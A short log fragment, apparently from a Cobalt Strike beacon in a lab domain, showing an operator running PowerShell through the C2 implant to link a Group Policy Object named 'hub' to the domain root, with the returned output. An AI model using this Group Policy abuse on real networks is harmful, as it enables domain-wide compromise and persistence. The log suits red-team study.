 [05/27 23:58:36] beacon> shell powershell -c Import-Module GroupPolicy;new-gplink -name hub -Target 'dc=0day,dc=org'
[05/27 23:58:36] [*] Tasked beacon to run: powershell -c Import-Module GroupPolicy;new-gplink -name hub -Target 'dc=0day,dc=org'
[05/27 23:58:36] [+] host called home, sent: 116 bytes
[05/27 23:58:49] [+] received output:
GpoId       : dc53e576-7ef6-4ca4-89ba-d12dc86958f8
DisplayName : hub
Enabled     : True
Enforced    : False
Target      : DC=0day,DC=org
Order       : 3